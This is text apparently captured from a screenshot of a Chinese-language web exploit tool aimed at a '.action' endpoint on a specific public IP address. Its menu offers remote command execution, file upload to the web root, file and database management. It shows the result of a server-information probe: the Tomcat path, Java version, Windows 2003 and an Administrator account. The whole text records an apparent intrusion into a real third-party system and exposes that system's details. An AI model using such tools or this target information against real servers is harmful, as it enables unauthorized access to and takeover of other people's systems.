 目标地址： http://61.156.3.138:8080/Unicom112/web.action;jsessionid=5EC6895CE331F3683CF9E76F62481088
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： C:\apache-tomcat-6.0.32\webapps\Unicom112
java.home: C:\Program Files\Genuitec\Common\binary\com.sun.java.jdk.win32.x86_1.6.0.013\jre
java.version: 1.6.0_13
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: Administrator
user.home: C:\Documents and Settings\Administrator
user.dir: C:\apache-tomcat-6.0.32\bin
java.class.version: 50.0
java.class.path: C:\apache-tomcat-6.0.32/bin/bootstrap.jar;C:\Program Files\Genuitec\Common\binary\com.sun.java.jdk.win32.x86_1.6.0.013
/lib/tools.jar
java.library.path: C:\Program Files\Genuitec\Common\binary\com.sun.java.jdk.win32.x86_1.6.0.013\bin;C:\apache-tomcat-6.0.32\bin